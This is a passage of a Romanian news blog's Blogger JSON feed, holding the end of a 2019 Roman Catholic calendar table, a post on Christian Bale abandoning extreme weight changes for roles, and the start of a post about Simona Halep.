241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a 